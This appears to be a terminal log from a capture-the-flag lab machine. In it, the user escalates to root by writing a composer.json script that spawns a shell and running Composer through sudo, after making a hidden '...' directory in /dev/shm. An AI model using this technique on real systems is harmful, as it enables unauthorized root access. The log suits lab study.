 mrb3n@academy:~$ cd /dev/shm
mrb3n@academy:/dev/shm$ mkdir ...
mrb3n@academy:/dev/shm$ cd .../
mrb3n@academy:/dev/shm/...$ ls
mrb3n@academy:/dev/shm/...$ TF=$(mktemp -d)
mrb3n@academy:/dev/shm/...$ echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
mrb3n@academy:/dev/shm/...$ sudo composer --working-dir=$TF run-script x
[sudo] password for mrb3n:
PHP Warning:  PHP Startup: Unable to load dynamic library 'mysqli.so' (tried: /usr/lib/php/20190902/mysqli.so (/usr/lib/php/20190902/mysq
li.so: undefined symbol: mysqlnd_global_stats), /usr/lib/php/20190902/mysqli.so.so (/usr/lib/php/20190902/mysqli.so.so: cannot open share
d object file: No such file or directory)) in Unknown on line 0
PHP Warning:  PHP Startup: Unable to load dynamic library 'pdo_mysql.so' (tried: /usr/lib/php/20190902/pdo_mysql.so (/usr/lib/php/2019090
2/pdo_mysql.so: undefined symbol: mysqlnd_allocator), /usr/lib/php/20190902/pdo_mysql.so.so (/usr/lib/php/20190902/pdo_mysql.so.so: canno
t open shared object file: No such file or directory)) in Unknown on line 0
Do not run Composer as root/super user! See https://getcomposer.org/root for details
> /bin/sh -i 0<&3 1>&3 2>&3
#